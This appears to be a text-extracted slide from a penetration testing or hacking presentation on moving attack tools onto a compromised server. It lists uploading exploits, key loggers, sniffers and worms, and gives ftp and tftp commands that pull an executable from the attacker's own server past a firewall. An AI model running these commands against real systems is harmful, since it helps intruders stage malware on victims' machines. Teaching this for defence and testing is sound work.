 Transferring file using shellcode

• We may need to upload local exploit, key logger, sniffer, enterprise worm, remote exploits to attack other servers

• Possible to use ftp/tftp client to upload file
  – ftp –s:script
  – tftp –i myserver GET file.exe

• If a firewall is in the way we still can reconstruct a binary file from a command line…

scan
associates